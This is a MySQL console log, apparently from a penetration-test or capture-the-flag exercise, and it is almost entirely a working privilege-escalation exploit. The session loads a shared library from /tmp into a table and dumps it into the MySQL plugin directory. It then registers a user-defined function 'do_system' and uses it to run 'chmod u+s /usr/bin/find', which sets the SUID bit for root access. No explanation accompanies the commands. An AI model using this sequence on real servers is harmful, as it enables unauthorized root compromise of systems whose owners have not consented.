 mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table ry(line blob);
create table ry(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into ry values(load_file('/tmp/ry.so'));
insert into ry values(load_file('/tmp/ry.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from ry into dumpfile '/usr/lib/mysql/plugin/ry.so';
select * from ry into dumpfile '/usr/lib/mysql/plugin/ry.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'ry.so';
create function do_system returns integer soname 'ry.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+-------+----------+
| name      | ret | dl    | type     |
+-----------+-----+-------+----------+
| do_system |   2 | ry.so | function |
+-----------+-----+-------+----------+
1 row in set (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+